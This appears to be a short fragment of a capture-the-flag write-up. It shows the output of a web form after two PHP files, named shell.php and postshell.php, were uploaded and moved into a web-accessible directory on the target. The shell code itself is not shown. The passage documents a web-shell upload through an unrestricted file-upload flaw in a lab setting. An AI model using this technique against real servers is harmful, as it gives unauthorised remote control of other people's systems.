 ERROR -- uploadProgress module not enabled?
选择文件 shell.php 选择文件 postshell.php
提交
Please wait for 1 minute!. Please relax!.
File : file1
Name : shell.php
Type : application/octet-stream
Path : /tmp/php3Lpuqe
Size : 31
Please wait for 1 minute!. Please relax!.
Moved: /tmp/php3Lpuqe ====> /opt/manager/html/katana_shell.php
MD5 : 61943c5cb35460d23477c8a195ead5e9
Size : 31 bytes
File : file2
Name : postshell.php
Type : application/octet-stream
Path : /tmp/phpsTeMPV
Size : 30
Please wait for 1 minute!. Please relax!.
Moved: /tmp/phpsTeMPV ====> /opt/manager/html/katana_postshell.php
MD5 : c58ec6b51ebaa4e1832d219fddb217ac
Size : 30 bytes
Lusen@lusensec.github.io